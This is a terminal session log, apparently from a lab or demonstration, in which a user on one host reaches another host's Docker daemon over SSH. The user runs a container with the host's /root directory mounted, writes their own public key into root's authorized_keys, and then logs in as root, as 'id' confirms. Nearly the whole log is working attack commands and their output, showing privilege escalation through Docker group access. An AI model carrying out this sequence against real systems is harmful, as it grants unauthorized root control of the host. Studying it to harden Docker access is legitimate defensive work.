 [root@acreage ~]#
[root@acreage ~]#
[root@acreage ~]#
[root@acreage ~]# cat .ssh/config
Host facet.dite.local
        Hostname facet.dite.local
        User dockerdev
        IdentitiesOnly yes
        IdentityFile ~/.ssh/id_rsa
        CertificateFile ~/.ssh/id_rsa-cert.pub
        ControlMaster     auto
        ControlPath       ~/.ssh/control-%C
        ControlPersist    yes
[root@acreage ~]# docker -H ssh://dockerdev@facet.dite.local ps
CONTAINER ID   IMAGE                               COMMAND    CREATED       STATUS       PORTS                                       NAMES
9d54dbfb039c   gcr.io/kuar-demo/kuard-amd64:blue   "/kuard"   8 hours ago   Up 8 hours   0.0.0.0:3434->8080/tcp, :::3434->8080/tcp   admiring_darwin
[root@acreage ~]# docker -H ssh://dockerdev@facet.dite.local images
REPOSITORY                     TAG       IMAGE ID       CREATED       SIZE
ubuntu                         latest    2b4cba85892a   13 days ago   72.8MB
gcr.io/kuar-demo/kuard-amd64   blue      1db936caa6ac   2 years ago   23MB
[root@acreage ~]# docker -H ssh://dockerdev@facet.dite.local run -it -v /root:/rootdir ubuntu /bin/bash
root@047e42a6396e:/# mkdir /rootdir/.ssh
root@047e42a6396e:/# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDSzE5oKO+CqJ7MxuXrO2tLW+qv38kRZpkN2yeGM9k6UtwBJUIFQtynGLfN595TG7riGUCbARTWEf91b7u7MskSn1zJUcmeaBN+N63gGU4q/at5rhTODNNiLRBitg1ibjudPTeloQaQ
PS4A2cME//JBa9JM3A2JX4xP96w028b/YSvZgIMOqxB9eXff4w+0ymPsd6XXLT43VMI9GeMHhLMjAUJhx1KFvbZLAG/lthQGbgfIvLSNFDdPkB+vJ5EUIwR+nqrU85eyfdv8+eGepCSoEuSegczUgBQxE+oxYLbh32yQVb/5soLlRgbFcIiZVIDaI0HOHIgcWs1Kz/3O9Ph
X root@acreage.dite.local" > /rootdir/.ssh/authorized_keys
root@047e42a6396e:/#
root@047e42a6396e:/# ls rootdir/
root@047e42a6396e:/# exit
exit
[root@acreage ~]# ssh -i .ssh/id_rsa
id_rsa           id_rsa-cert.pub  id_rsa.pub
[root@acreage ~]# ssh -i .ssh/id_rsa root@192.168.56.11
Last login: Wed Mar 16 23:30:15 2022
[root@facet ~]# id
uid=0(root) gid=0(root) groups=0(root)
[root@facet ~]#